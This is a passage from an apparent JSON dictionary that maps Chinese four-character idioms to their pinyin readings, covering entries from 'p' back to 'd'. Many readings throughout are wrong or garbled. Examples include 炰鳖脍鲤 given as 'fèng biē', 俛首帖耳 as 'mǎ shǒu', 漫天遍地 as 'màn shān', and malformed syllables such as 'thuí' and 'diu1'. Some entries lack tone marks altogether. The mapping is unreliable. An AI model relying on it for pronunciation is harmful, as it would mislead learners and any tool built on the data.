zhàng","娉婷婀娜":"pīng tíng ē nà","品竹调弦":"pǐn zhú diào xián","贫嘴薄舌":"pín zuǐ bó shé","骈肩累足":"pián jiān lěi zú","骈肩累迹":"pián jiān lěi jì","翩翩年少":"piān piān nián shǎo","片语只辞":"piàn yán zhǐ cí","片鳞半爪":"piàn lín bàn zhǎo","片甲不还":"piàn jiǎ bù huán","披发缨冠":"pī fā yīng guàn","披发文身":"pī fà wén shēn","批砉导窾":"pī huā dǎo táo","批隙导窾":"pī xì dǎo yín","批吭捣虚":"pī háng dǎo xū","批风抹月":"pī fēng mò yuè","烹龙炮凤":"pēng lóng páo fèng","炰鳖脍鲤":"fèng biē kuài lǐ","炮凤烹龙":"páo fèng pēng lóng","旁指曲谕":"páng zhǐ qǔ yù","旁引曲证":"páng yǐn qǔ zhèng","旁通曲畅":"páng tōng qǔ chàng","庞眉皓发":"páng méi hào fà","攀花折柳":"pān huā shé liǔ","攀蟾折桂":"pān chán shé guì","女大难留":"nǚ dà nán liú","女长须嫁":"nǚ zhǎng xū jià","女长当嫁":"nǚ zhǎng dāng jià","弄竹弹丝":"nòng zhú dàn sī","弄玉吹箫":"nòng yù chuí xiāo","弄管调弦":"nòng guǎn diào xián","弄粉调朱":"nòng fěn diào zhū","弄兵潢池":"nòng bīng huáng shi","浓装艳抹":"nóng zhuāng yàn mò","浓抹淡妆":"nóng mò dàn zhuāng","扭转干坤":"niǔ zhuǎn gàn kūn","扭直作曲":"niǔ zhí zuò qū","牛骥同皁":"niú jì tóng wěn","宁缺勿滥":"nìng quē wù làn","啮血为盟":"niè xuè wéi méng","捻土为香":"niǎn tǔ wéi xiāng","年谊世好":"nián yì shì hào","年华垂暮":"nián huá thuí mù","儗不于伦":"lǐ bù yú lún","泥名失实":"nì míng shī shí","泥而不滓":"niè ér bù zǐ","能者为师":"néng zhě wéi shī","能不称官":"néng bù chèn guān","挠直为曲":"náo zhí wéi qū","囊萤照读":"náng yíng zhào shū","难进易退":"nan jin yi tui","难乎为继":"nán hū wéi jì","难乎为情":"nán hū wéi qíng","难更仆数":"nán gēng pú shǔ","难得糊涂":"nán dé hú tú","南蛮鴂舌":"nán mán xiāng shé","南贩北贾":"nán fàn běi gǔ","内修外攘":"nèi xiū wai rǎng","内柔外刚":"nèi róu wai gāng","内峻外和":"nèi jùn wai hé","拿腔作调":"ná qiāng zuò diào","拿粗夹细":"ná cū jiā xì","慕古薄今":"mù gǔ bó jīn","牧猪奴戏":"mù zhòu nú xì","沐猴衣冠":"mù hóu yī guàn","目眢心忳":"mù yuān xīn wǎng","目挑心招":"mù tiǎo xīn zhāo","目空余子":"mù kōng yú zǐ","目量意营":"mù liàng yì yíng","目瞪舌彊":"mù dèng shé jiàng","木头木脑":"mù tóu mù nǎo","木干鸟栖":"mù gàn niǎo qī","侔色揣称":"móu sè chuǎi chèn","莫知所为":"mò zhī suǒ wéi","莫予毒也":"mò yù dú yě","莫为已甚":"mò wéi yǐ shèn","抹月秕风":"mǒ yuè pī fēng","抹粉施脂":"mò fěn shī zhī","磨砻镌切":"mó lóng juān qiē","磨棱刓角":"mó léng liǎng jiǎo","摸头不着":"mō tóu bù zháo","摸门不着":"mō mén bù zháo","摸不着边":"mō bù zhuó biān","命中注定":"mìng zhōng zhù dìng","鸣鹤之应":"míng hè zhī yīng","鸣凤朝阳":"míng fèng zhāo yáng","明效大验":"míng xiào dà yà","名我固当":"ming wo gu dang","灭景追风":"miè yǐng zhuī fēng","邈处欿视":"miǎo chǔ jī shì","面折庭争":"miàn shé tíng zhēng","俛拾地芥":"bì shí dì jiè","俛首帖耳":"mǎ shǒu tiē ěr","黾穴鸲巢":"měng xué qú cháo","绵力薄材":"mián lì bó cái","绵里薄材":"mián lǐ bó cái","靡有孑遗":"mǐ yǒu jié yí","靡衣媮食":"mǐ yī tōu shí","靡衣偷食":"mǐ yī tōu shí","靡然从风":"mǐ rán cóng fēng","靡靡之乐":"mǐ mǐ zhī yuè","迷恋骸骨":"mí liàn hài gǔ","蒙头转向":"mēng tóu zhuàn xiàng","闷海愁山":"mèn hǎi chóu shān","扪参历井":"mén shēn lì jǐng","门单户薄":"mén dān hù bó","昧旦晨兴":"mèi dàn chún xīng","没衷一是":"mò zhōng yī shì","没金饮羽":"mò jīn yǐn yǔ","冒名接脚":"mào míng jiě jiǎo","毛头小子":"máo tóu xiǎo zi","毛遂堕井":"máo suí duò jǐng","毛发耸然":"máo fā sǒng rán","毛发倒竖":"máo fā dǎo shù","毛发不爽":"máo fā bù shuǎng","猫鼠同处":"māo shǔ tóng chǔ","尨眉皓发":"máng méi hào fà","漫天遍地":"màn shān biàn dì","脉脉相通":"mài mài xiāng tōng","卖文为生":"mài wén wéi shēn","卖李钻核":"mài lǐ zuān hé","买椟还珠":"mǎi dú huán zhū","埋天怨地":"mán tiān yuàn dì","埋三怨四":"mán sān yuàn sì","马上房子":"mǎ shàng fáng zi","马入华山":"mǎ rù huá shān","落魄江湖":"luò pò jīng hú","落魄不偶":"luo tuo bu ou","落魄不羁":"luò pò bù jī","落落难合":"luò luò nán hé","落草为寇":"luò cǎo wéi kòu","裸裎袒裼":"luǒ chéng tǎn xī","罗织构陷":"luò zhī gòu xiàn","捋袖揎拳":"luō xiù xuān quán","论黄数黑":"lùn huáng shǔ hēi","乱作胡为":"luàn zuò hú wéi","乱箭攒心":"luàn jiàn cuán xīn","鸾凤和鸣":"luán fèng hè míng","绿叶成荫":"lǜ yè chéng yīn","绿女红男":"lǜ nǚ hóng nán","率由旧章":"shuài yóu jiù zhāng","率由旧则":"shuài yóu jiù zé","率以为常":"shuài yǐ wéi cháng","率土宅心":"shuài tǔ zhái xīn","率土同庆":"shuài tǔ tóng qìng","率兽食人":"shuài shòu shí rén","率土归心":"shuài tǔ guī xīn","率马以骥":"shuài mǎ yǐ jì","率尔成章":"shuài ěr chéng zhāng","履薄临深":"lǚ bó lín shēn","鲁斤燕削":"lǔ jīn yàn xuē","露面抛头":"lù miàn pāo tóu","漏尽更阑":"lòu jìn gēng lán","笼鸟槛猿":"lóng niǎo jiàn yuán","笼鸟池鱼":"lóng niǎo shi yú","龙游曲沼":"long you qu zhao","龙血玄黄":"lóng xuě xuán huáng","龙雕凤咀":"lóng diāo fèng jǔ","六神不安":"liù shén bǔ ān","六尺之讬":"liù chǐ zhī quàn","柳巷花街":"liǔ xiòng huā jiē","柳街花巷":"liǔ jiē huā xiòng","柳骨颜筋":"jiǔ gǔ yán jīn","流离颠疐":"liú lí diān shǔ","令原之戚":"líng yuán zhī qī","令人捧腹":"lìng rén pěng fǔ","陵劲淬砺":"líng jìng cuì lì","临难不惧":"lín nàn bù jǔ","临敌易将":"lín dí yì jiàng","裂裳衣疮":"liè sháng yī chuāng","裂裳裹足":"liè cháng guǒ zú","裂冠毁冕":"liè guàn huǐ miǎn","埒才角妙":"liè cái jué miào","了无惧色":"liǎo wū jǔ sè","了身达命":"liǎo shēn dá mìng","了然无闻":"le rán wú wén","了不可见":"liǎo bù kě jiàn","了不长进":"liǎo bù zhǎng jǐn","燎如观火":"liǎo rú guān huǒ","燎发摧枯":"liǎo fà cuī kū","量小力微":"liàng xiǎo lì wēi","量时度力":"liàng shí dù lì","量枘制凿":"liàng ruì zhì záo","量入计出":"liàng rù jì chū","量如江海":"liàng rú jiāng hǎi","量力度德":"liàng lì duó dé","量金买赋":"liàng jīn mǎi fù","量己审分":"liàng jǐ shěn fēn","量材录用":"liàng cái lù yòng","量才器使":"liàng cái qì shǐ","量才而为":"liàng cái ér wéi","梁孟相敬":"liáng mèng xiāng jìn","恋恋难舍":"liàn liàn nán shě","敛声屏息":"liǎn shēng bǐng xī","敛骨吹魂":"liǎn gǔ chuí hún","联篇累牍":"lián piān lěi dú","连编累牍":"lián biān lěi dú","詈夷为跖":"lì yí wéi zhí","利令志惛":"lì lìng zhì zào","历精为治":"lì jīng wéi zhì","历精更始":"lì jīng gèng shǐ","哩哩罗罗":"li li luō luō","李广不侯":"lǐ guǎng bù hòu","礼为情貌":"lǐ wéi qíng mào","礼让为国":"lǐ ràng wéi guó","礼坏乐崩":"lǐ huài yuè bēng","犁庭扫闾":"lí tíng sǎo lǚ","犁生骍角":"lí shēng yuè jiǎo","犁牛骍角":"lí niú mài jiǎo","离山调虎":"lí shān diào hǔ","离本趣末":"lí běn qū mò","离本徼末":"lí běn yāo mò","楞眉横眼":"lèng méi héng yǎn","擂天倒地":"léi tiān dǎo dì","累足成步":"lěi zú chéng bù","累月经年":"lěi yuè jīng nián","累屋重架":"lěi wū chóng jià","累瓦结绳":"lěi wǎ jié shéng","累土至山":"lěi tǔ zhì shān","累土聚沙":"lěi tǔ jù shā","累苏积块":"lěi sū jī kuài","累卵之危":"lěi luǎn zhī wēi","累累如珠":"lěi lěi rú zhū","累块积苏":"lěi kuài jī sū","累教不改":"lěi jiào bù gǎi","累牍连篇":"lěi dú lián piān","乐山乐水":"yào shān yào shuǐ","潦原浸天":"lǎo yuán jìn tiān","老师宿儒":"lǎo shī xiǔ rú","牢什古子":"láo shí gǔ zi","琅嬛福地":"láng huán fú dì","狼号鬼哭":"láng háo guǐ kū","狼飡虎咽":"láng cān hǔ yān","阑风长雨":"lán fēng zhàng yǔ","拉枯折朽":"lā kū shé xiǔ","揆情度理":"kuí qíng duó lǐ","揆理度情":"kuí lǐ duó qíng","窥间伺隙":"kuī jiàn sì xì","旷日累时":"kuàng rì lěi shí","匡救弥缝":"kuāng jiù mí fèng","枯树生华":"kū shù shēng huā","口轻舌薄":"kǒu qīng shé bó","口角生风":"kǒu jiǎo shēng fēng","口角春风":"kǒu jiǎo chūn fēng","口角风情":"kǒu jiǎo fēng qíng","口干舌焦":"kǒu gàn shé jiāo","口腹之累":"kǒu fù zhī lěi","口出大言":"kǒu chū dā yán","空腹便便":"kōng fù pián pián","嗑牙料嘴":"kē yá liào zuǐ","刻木为吏":"kè mù wéi lì","刻木为鹄":"kè mù wéi hú","咳珠唾玉":"ké zhū tuò yù","咳唾成珠":"ké tuò chéng zhū","抗颜为师":"kàng yán wéi shī","糠豆不赡":"kang dou bu shan","开华结果":"kāi huā jié guǒ","峻阪盐车":"jùn bǎn yún chē","攫为己有":"jué wéi jǐ yǒu","嚼铁咀金":"jiáo tiě jǔ jīn","嚼墨喷纸":"jué mò pēn zhǐ","倔头强脑":"juè tóu jiàng nǎo","倔头倔脑":"juè tou juè nǎo","倦鸟知还":"juàn niǎo zhī huán","卷席而葬":"juǎn xí ér zàng","卷旗息鼓":"juǎn qí xī gǔ","卷甲倍道":"juǎn jiǎ bèi dào","聚米为山":"jù mǐ wéi shān","聚米为谷":"jù mǐ wéi gǔ","锯牙钩爪":"jù yá gōu zhǎo","举手相庆":"jǔ shǒu xiāng qìng","举世混浊":"jǔ shì hún zhuó","鞫为茂草":"jū wéi mào cǎo","鞠为茂草":"jū wéi mào cǎo","拘神遣将":"jū shén qiǎn jiàng","居轴处中":"jū zhóu chǔ zhōng","居下讪上":"jú xià shàn shàng","居不重茵":"jū bù chóng yīn","居不重席":"jū bù chóng xí","旧事重提":"jiù shì zhòng tí","旧调重弹":"jiù diào chóng tán","灸艾分痛":"jiù ài fēn tòng","久要不忘":"jiǔ yāo bù wàng","九转功成":"jiǔ zhuàn gōng chéng","九蒸三熯":"jiǔ zhēng sān shēng","敬业乐群":"jìng yè yào qún","井底虾蟆":"jǐng dǐ xiā má","旌旗卷舒":"jīng qí juǎn shū","惊魂落魄":"jīng hún luò pò","荆棘载途":"jīng jí zài tú","荆棘塞途":"jīng jí sè tú","经纶济世":"jing lun ji shi","禁舍开塞":"jìn shě kāi sāi","祲威盛容":"lóng wēi shèng róng","进退中度":"jìn tuì zhòng dù","进退消长":"jìn tuì xiāo cháng","进退应矩":"jìn tuì yīng jǔ","进退触籓":"jìn tuì chù zǔ","进退出处":"jìn tuì chū chǔ","进退跋疐":"jìn tuì bá zǔ","进寸退尺":"jǐn cùn tuì chǐ","尽多尽少":"jǐn duō jǐn shǎo","锦囊还矢":"jǐn náng huán shǐ","矜名嫉能":"jīn míng jì néng","矜己自饰":"jīn jǐ zhì shì","矜功负气":"jīn gōng fǔ qì","津关险塞":"jīn guān xiǎn sài","金吾不禁":"jīn wú bù jìn","金匮石室":"jīn guì shí shì","金翅擘海":"jīn chì bāi hǎi","戒奢宁俭":"jiè shē nìng jiān","解衣衣人":"jiè yī yī rén","解人难得":"jiě rén nán dé","解铃系铃":"jiě líng jì líng","解发佯狂":"jiě fà yáng kuáng","截铁斩钉":"jié tiě zhǎn dìng","诘屈謷牙":"jié qū dà yá","诘屈磝碻":"jié qū bìng zhòu","诘曲聱牙":"jié qǔ áo yá","教一识百":"jiāo yī shí bǎi","教猱升木":"jiāo náo shēng mù","较瘦量肥":"jiào shòu liàng féi","矫矫不群":"jiǎo jiǎo bù qùn","矫国更俗":"jiǎo guó gēng sú","皎阳似火":"jiǎo yáng shì huǒ","挢抂过正":"jiǎo kuāng guò zhèng","角立杰出":"jiao li jie chu","焦沙烂石":"jiāo shā shí làn","焦唇干舌":"jiāo chún gàn shé","骄泰淫泆":"jiāo tai yín zhuàng","骄奢淫泆":"jiāo shē yín yí","骄儿騃女":"jiāo ér bā nǚ","浇风薄俗":"jiāo fēng bó sú","降妖捉怪":"xiáng yāo zhuō guài","将遇良材":"jiàng yù liáng cái","将取固予":"jiāng qǔ gū yǔ","将门有将":"jiàng mén yǒu jiàng","将功折过":"jiāng gōng shé guò","将夺固与":"jiāng duó gū yǔ","将伯之助":"qiāng bó zhī zhù","将伯之呼":"qiāng bó zhī hū","槛花笼鹤":"jiàn huā lóng hè","鉴影度形":"jiàn yǐng duó xíng","渐不可长":"jiàn bù kě zhǎng","剑首一吷":"jiàn shǒu yī guī","见义敢为":"jiàn yì gǎn wéi","见义当为":"jiàn yì dāng wéi","见义必为":"jiàn yì bì wéi","见素抱朴":"xiàn sù bào pǔ","见弃于人":"jiàn qì yǔ rén","见几而作":"jiàn jī ér zuò","见弹求鸮":"jiàn dàn qiú háo","简丝数米":"jiǎn sī shǔ mǐ","俭不中礼":"jiǎn bù zhòng lǐ","间见层出":"jiàn xiàn céng chū","间不容息":"jiàn bù róng xī","间不容瞚":"jiān bù róng xǐ","尖嘴薄舌":"jiān zuǐ bó shé","假洋鬼子":"jiǎ yáng guǐ zi","甲冠天下":"jiǎ guàn tiān xià","葭莩之亲":"jiā fú zhī qīn","家无担石":"jiā wú dàn shí","家累千金":"jiā lèi qiān jīn","家给人足":"jiā jǐ rén zú","家给民足":"jiā jǐ mín zú","家道从容":"jiā dào cōng róng","家长礼短":"jiā cháng lǐ duǎn","夹枪带棍":"jiā qiāng dài gùn","夹袋人物":"jiā dài rén wù","霁风朗月":"jī fēng lǎng yuè","寄兴寓情":"jì xìng yù qíng","纪纲人论":"jì gāng rén lún","计深虑远":"jì shēng lǜ yuǎn","计功量罪":"jì gōng liàng zuì","掎裳连襼":"jǐ shang lián zhēng","虮虱相吊":"jǐ shī xiēng diào","几不欲生":"jī bù yù shēng","集腋为裘":"jí yè wéi qiú","疾不可为":"jí bù kě wéi","急脉缓灸":"jí mài huǎn jiù","急景凋年":"jí yǐng diāo nián","急公好施":"jí gōng hào shī","极深研几":"jí shēn yán jī","及宾有鱼":"jí bīn yoǔ yú","激薄停浇":"jī bó tíng jiāo","稽古揆今":"jī gǔ zhèn jīn","赍志而没":"jī zhì ér mò","积铢累寸":"jī zhū lěi cùn","积岁累月":"jī suì lěi yuè","积素累旧":"jī sù lěi jiù","积时累日":"jī shí lěi rì","积日累岁":"jī rì lěi suì","积日累月":"jī rì lěi yuè","积日累久":"jī rì lěi jiǔ","积年累岁":"jī nián lěi suì","积露为波":"jī lù wéi bō","积德累仁":"jī dé lěi rén","积德累善":"jī dé lěi shàn","积德累功":"jī dé lěi gōng","积谗糜骨":"jī chán méi gǔ","鸡皮鹤发":"jī pí hè fà","饥寒交切":"jī hán jiāo qiē","饥冻交切":"jī dòng jiāo qiē","击排冒没":"jī pái mào mò","祸为福先":"huò wéi fú xiān","祸福相依":"huò fú xiāng yī","祸福相生":"huò fú xiāng shēng","获隽公车":"huò jūn gōng chē","货而不售":"huo er bu shou","混应滥应":"hùn yīng làn yīng","魂飞魄丧":"hún fēi pò sāng","魂不着体":"hún bù zhuó tǐ","魂不著体":"hún bù zhuó tǐ","浑抡吞枣":"hún lún tūn zǎo","昏迷不省":"hūn mí bù xǐng","昏镜重磨":"hūn jìng chóng mó","昏镜重明":"hūn jìng chóng míng","昏定晨省":"hūn dìng chén xǐng","毁舟为杕":"huǐ zhōu wéi duò","毁钟为铎":"huǐ zhōng wéi duó","毁冠裂裳":"huǐ guān liè cháng","晦盲否塞":"huì máng pǐ sè","诲人不惓":"huì rén bù tiě","悔过自责":"huǐ guò zì zè","回船转舵":"huí chuán zhǎn duò","潢池盗弄":"huáng shi dào nòng","黄冠野服":"huáng guàn yě fú","黄冠草履":"huáng guàn cǎo lǚ","黄冠草服":"huáng guàn cǎo fú","黄发儿齿":"huáng fà ér chǐ","黄发垂髫":"huáng fà chuí tiáo","还珠合浦":"huán zhū hé pǔ","还珠返璧":"huán zhū fǎn bì","还元返本":"huán yuán fǎn běn","还朴反古":"huán pǔ fǎn gǔ","还年驻色":"huán nián zhù sè","还年却老":"huán nián què lǎo","还年卻老":"huán nián què lǎo","还醇返朴":"huán chún fǎn pǔ","还淳返朴":"huán chún fǎn pǔ","还淳反素":"huán chún fǎn sù","还淳反朴":"huán chún fǎn pǔ","还淳反古":"huán chún fǎn gǔ","坏裳为裤":"huài shang wéi kù","槐南一梦":"huái nán yī mēng","画蛇著足":"huà shé zhuó zú","画地为狱":"huà dì wéi yù","画荻和丸":"huà dí huò wán","化枭为鸠":"huà xiāo wéi jiū","化零为整":"huà líng wéi zhěng","化腐为奇":"huà fǔ wéi qí","化鸱为凤":"huà chī wéi fèng","华亭鹤唳":"huà tíng hè lì","花攒锦聚":"huā cuán jǐn jù","花攒锦簇":"huā cuán jǐn cù","花簇锦攒":"huā cù jǐn cuán","花不棱登":"huā bù lēng dēng","户限为穿":"hù xiàn wéi chuān","胡作乱为":"hú zuò luàn wéi","胡作胡为":"hú zuò hú wéi","胡思乱量":"hú sī luàn liàng","呼天吁地":"hū tiān yù dì","呼卢喝雉":"hū lú hè zhì","呼来喝去":"hū lái hè qù","呼不给吸":"hū bù jǐ xī","厚味腊毒":"hòu wèi xī dú","厚今薄古":"hòu jīn bó gǔ","厚德载物":"hòu dé zài wù","鸿泥雪爪":"hóng ní xuě zhǎo","鸿渐于干":"hóng jiàn yú gàn","鸿飞雪爪":"hóng fēi xuě zhǎo","洪炉燎发":"hóng lú liáo fà","红绳系足":"hóng shéng jì zú","红不棱登":"hóng bù lēng dēng","衡石量书":"héng shí liàng shū","横征苛役":"hèng zhēng kē yì","横征苛敛":"hèng zhēng kē liǎn","横征暴赋":"hèng zhēng bào fù","横灾飞祸":"hèng zāi fēi huò","横殃飞祸":"hèng yāng fēi huò","横无忌惮":"hèng wú jì dàn","横拖倒拽":"héng tuō dào zhuāi","横抢硬夺":"hèng qiǎng yìng duó","横抢武夺":"hèng qiǎng wǔ duó","横科暴敛":"hèng kē bào liǎn","横恩滥赏":"hèng ēn làn shǎng","恨海难填":"hèn hǎi nán tián","黑更半夜":"hēi gēng bàn yè","鹤发松姿":"hè fà sōng zī","鹤发鸡皮":"hè fà jī pí","鹤处鸡群":"hè chǔ jī qún","涸思干虑":"hé sī qián lǜ","河涸海干":"hé hé hǎi qián","和颜说色":"hé yán yuè sè","何所不为":"hé suǒ bù wéi","合浦还珠":"hé pǔ huán zhū","合两为一":"hé liǎng wéi yī","合从连衡":"hé zòng lián héng","浩浩汤汤":"hào hào shāng shāng","号咷大哭":"háo táo dà kū","号寒啼饥":"háo hán tí jī","好勇斗狠":"hào yǒng dòu hěn","好佚恶劳":"hǎo yì wù láo","好问则裕":"hào wèn zé yù","好为事端":"hào wéi shì duān","好问决疑":"hào wèn jué yí","好生之德":"hào shēng zhī dé","好善乐施":"hào shàn lè shī","好善恶恶":"hǎo shàn wù è","好骑者堕":"hào qí zhě duò","好奇尚异":"hǎo qí shàng yì","好谋善断":"hào móu shàn duàn","好恶不同":"hǎo è bù tóng","好丹非素":"hào dān fēi sù","豪干暴取":"háo gàn bào qǔ","毫发不爽":"háo fà bù shuǎng","寒酸落魄":"hán suān luò pò","邯郸重步":"hán dān zhóng bù","含英咀华":"hán yīng jǔ huá","含商咀征":"hán shāng jǔ zhēng","含菁咀华":"hán jīng jǔ huá","含糊不明":"hán hú bù míng","含垢藏疾":"hán gǒu cáng jí","含宫咀征":"hán gōng jǔ zhēng","过隙白驹":"guò xī bái jū","过为已甚":"guò wéi yǐ shèn","桂折一枝":"guì shé yī zhī","桂折兰摧":"guì shé lán cuī","规重矩叠":"guī chóng jǔ dié","规旋矩折":"guī xuán jǔ shé","广文先生":"guǎng wén xiān sheng","广譬曲谕":"guǎng pì qǔ yù","广陵散绝":"guǎng líng sǎn jué","冠山戴粒":"guàn shān dài lì","冠绝一时":"guàn jué yī shí","冠屦倒施":"guàn jù dǎo shī","官官相为":"guān guān xiāng wéi","关情脉脉":"guān qíng mài mài","挂席为门":"guà xí wéi mén","寡见鲜闻":"guǎ jiàn xiǎn wén","瓜葛相连":"guā gě xiāng lián","顾曲周郎":"gù qǔ zhōu láng","顾景惭形":"gù yǐng cán xíng","故态复还":"gù tài fù huán","鼓吻奋爪":"gǔ wěn fèn zhǎo","鼓唇咋舌":"gǔ chún zǎ shé","古调单弹":"gǔ diào dān tán","古调不弹":"gǔ diào bù tán","沽名干誉":"gū míng gàn yù","孤独矜寡":"gū dú guān guǎ","姑射神人":"gū yè shén rén","苟合取容":"gǒu hé qǔ ān","狗续侯冠":"gǒu xù hòu guàn","钩爪锯牙":"gōu zhǎo jù yá","共枝别干":"gòng zhī bié gàn","共为唇齿":"gòng wéi chún chǐ","拱手而降":"gǒng shòu ér xiáng","拱肩缩背":"gǒng jān suō bèi","功薄蝉翼":"gōng bó chán yì","弓调马服":"gōng diào mǎ fú","更姓改物":"gēng xìng gǎi wù","更弦易辙":"gēng xián yì zhé","更弦改辙":"gēng xián gǎi zhé","更仆难终":"gēng pú nán zhōng","更仆难数":"gēng pú nán shǔ","更难仆数":"gēng nán pú shù","更令明号":"gēng lìng míng hào","更阑人静":"gēng lán rén jǐng","更待干罢":"gèng dài gàn bà","更唱叠和":"gēng chàng dié hé","更唱迭和":"gēng chàng dié hé","更长梦短":"gēng cháng mèng duǎn","亘古奇闻":"gèn gǔ qī wén","根生土长":"gēn shēn tǔ zhǎng","各色名样":"gè sè gè yàng","格格不纳":"gē gē bù nà","格格不吐":"gē gē bù tǔ","歌莺舞燕":"gē yíng wǔ yàn","告朔饩羊":"gù shuò xì yáng","告老还家":"gào lǎo huán jiā","膏唇岐舌":"gào chún qí shé","膏唇贩舌":"gào chún fàn shé","膏车秣马":"gào chē mò mǎ","高义薄云":"gāo yì bó yún","高风劲节":"gāo fēng jìng jié","岗头泽底":"gāng tóu zé dǐ","敢为敢做":"gǎn wéi gǎn zuò","竿头日上":"gān tóu rí shàng","甘分随时":"gān fèn suí shí","甘处下流":"gān chǔ xià liú","干霄蔽日":"gàn xiāo bì rì","干啼湿哭":"gàn tí shī kū","干名犯义":"gàn míng fàn yì","干将莫邪":"gān jiàng mò yé","干端坤倪":"gàn duān kūn ní","干城之将":"gān chéng zhī jiàng","改张易调":"gǎi zhāng yì diào","改弦易调":"gǎi xián yì diào","改曲易调":"gǎi qǔ yì diào","改恶为善":"gǎi è wéi shàn","腹载五车":"fù zài wǔ chē","富国彊兵":"fù guó jiāng bīng","父债子还":"fù zhài zǐ huán","父为子隐":"fù wéi zǐ yǐn","辅世长民":"fǔ shì zhǎng mín","拊背搤吭":"fǔ bèi hè kēng","福为祸先":"fú wéi huò xiān","福为祸始":"fú wéi huò shǐ","符号逻辑":"fú hào luó ji","浮收勒折":"fú shōu lè shé","伏虎降龙":"fú hǔ xiáng lóng","肤受之愬":"fū shòu zhī xiāng","肤皮潦草":"fū pǐ liǎo cǎo","肤见謭识":"fū jiàn guǎng shí","否终则泰":"pǐ zhōng zé tài","否终复泰":"pǐ zhōng fù tài","否往泰来":"pǐ wǎng tài lái","否去泰来":"pǐ qù tài lái","否极阳回":"pǐ jí yáng huí","否极泰回":"pǐ jí tài huí","佛头著粪":"fó tóu zhuó fèn","奉为楷模":"fèng wéi kǎi mó","凤鸣朝阳":"fèng míng zhāo yáng","凤靡鸾吪":"fèng mǐ luán é","逢场作乐":"féng chǎng zuò lè","蜂攒蚁聚":"fēng cuán yǐ jù","蜂攒蚁集":"fēng cuán yǐ jí","蜂腰削背":"fēng yāo xuē bèi","蜂扇蚁聚":"fēng shān yǐ jù","封豨修蛇":"fēng xī yǒu shé","风影敷衍":"fēng yǐng fū yān","风驰云卷":"fēng chí yún juǎn","风驰电卷":"fēng chí diàn juǎn","风驰草靡":"fēng chí cǎo mǐ","丰屋蔀家":"fēng wū zhī jiā","粪土不如":"fèn tú bù rú","分风劈流":"fēn fēng pǐ liú","沸沸汤汤":"fèi fèi shāng shāng","匪伊朝夕":"fěi yí zhāo xī","菲食薄衣":"fěi shí bó yī","飞沙走砾":"fēi shē zǒu lì","飞将数奇":"fē jiàng shù jī","飞鸿雪爪":"fēi hóng xuě zhǎo","放辟邪侈":"fàng pì xié chǐ","方领圆冠":"fāng lǐng yuán guàn","方寸万重":"fāng cùn wàn chóng","贩夫皁隶":"fàn fū yě lì","泛应曲当":"fàn yīng qǔ dāng","犯而不校":"fàn ér bù jiào","返朴还真":"fǎn pǔ huán zhēn","返本还源":"fǎn běn huán yuán","返本还元":"fǎn běn huán yuán","反老还童":"fǎn lǎo huán tóng","反劳为逸":"fǎn láo wéi yì","翻黄倒皁":"fān huáng dǎo yí","翻肠倒肚":"fān cháng dǎo dǔ","法轮常转":"fǎ lún cháng zhuàn","罚不当罪":"fá bù dāng zuì","发植穿冠":"fà zhí chuān guān","发踊冲冠":"fà yǒng chōng guān","发引千钧":"fà yǐn qiān jūn","发上指冠":"fā shàng zhǐ guàn","发上冲冠":"fā shàng chōng guàn","发怒穿冠":"fà nù chuān guān","发怒冲冠":"fā nù chōng guàn","发蒙解缚":"fā méng jiě fu","发奸擿伏":"fā jiān tì fú","发短心长":"fà duǎn xīn cháng","二竖为虐":"èr shù wéi nüè","耳目闭塞":"ěr mù bì sāi","儿女心肠":"ér nǘ xīn cháng","儿女亲家":"ér nǚ qìng jiā","恩不放债":"ēn bù fàng zhai","遏恶扬善":"è è yán shàn","饿殍枕藉":"è piǎo zhěn jí","饿殍载道":"è piǎo zài dào","恶紫夺朱":"wù zǐ duó zhū","恶醉强酒":"wù zuì qiǎng jiǔ","恶意中伤":"è yì zhòng shāng","恶湿居下":"wù shī jū xià","恶居下流":"wù jū xià liú","恶恶从短":"wù wù cóng duǎn","恶不去善":"wù bù qù shàn","扼吭拊背":"è gāng fǔ bèi","扼吭夺食":"è gāng duó shí","扼襟控咽":"è jīn kòng yān","额手相庆":"é shǒu xiāng qìng","峨峨汤汤":"é é shāng shāng","屙金溺银":"ē jīn niào yín","朵颐大嚼":"duǒ yī dà jiáo","夺人所好":"duó rén suǒ hào","多言数穷":"duō yán shuò qióng","多文为富":"duō wén wéi fù","多钱善贾":"duō qián shàn gǔ","多端寡要":"duō duān guǎi yào","多财善贾":"duō cái shàn gǔ","遁逸无闷":"dùn yì wú mèn","遁俗无闷":"dùn sú wú mèn","遁世无闷":"dùn shì wú mèn","遁迹黄冠":"dùn jì huáng guàn","顿学累功":"dùn xué lěi gōng","对薄公堂":"duì bù gōng táng","堆案盈几":"duī àn yíng jī","断还归宗":"duàn huán guī zōng","断发文身":"duàn fà wén shēn","断长续短":"duàn chāng xù duǎn","断长补短":"duàn chāng bǔ duǎn","短见薄识":"duǎn jiàn bó shí","蠹居棋处":"dù jū qí chǔ","蠹居棊处":"dù jū què chǔ","度己以绳":"duó jǐ yǐ shéng","杜默为诗":"dù mò wéi shī","杜鹃啼血":"dù juān tí xuě","笃志好学":"dǔ zhì hǎo xué","笃近举远":"dǔ jìn jǔ juǎn","独有千秋":"dú yòu qiān qiū","读书得间":"dú shū dé jiàn","斗转参横":"dǒu zhuǎn shēn héng","兜肚连肠":"dōu dǔ lián cháng","洞见症结":"dòng jiàn zhèng jié","栋折榱坏":"dòng shé cuī huài","恫疑虚猲":"dòng yí xū gé","恫疑虚喝":"dòng yí xū hè","动中窾要":"dòng zhōng zhe yào","东抹西涂":"dōng mò xī tú","东鸣西应":"dōng míng xī yīng","东鳞西爪":"dōng lín xī zhǎo","东量西折":"dōng liàng xī shé","东家西舍":"dōng jiā xī shě","东观西望":"dōng guāng xī wàng","东方将白":"dong fang jiang bai","东扯西拽":"dōng chě xī zhuāi","丢魂丧胆":"diu1 hún sàng dǎn","鼎折餗覆":"dǐng shé sù fù","鼎折覆餗":"dǐng shé fù sù","鼎鼐调和":"dǐng nai tiáo hé","鼎铛有耳":"dǐng chēng yǒu ěr","鼎铛玉石":"dǐng chēng yù shí","钉头磷磷":"ding tou lin lin","叠矩重规":"dié jǔ chóng guī","迭矩重规":"dié jǔ chóng guī","跌宕不羁":"dié dàng bù jī","跌弹斑鸠":"diē dàn bān jiū","调嘴调舌":"tiáo zuǐ diào shé","调弦品竹":"diào xián pǐn zhú","吊尔郎当":"diào er láng dāng","雕心雁爪":"diāo xīn yàn zhǎo","雕虫薄技":"diāo chóng báo jì","刁钻促搯":"diāo zuàn cù chāo","点指划脚":"diǎn zhǐ jí jiǎo","点石为金":"diǎn shí wéi jīn","点手划脚":"diǎn shǒu jí jiǎo","颠乾倒坤":"diān qiān dǎo 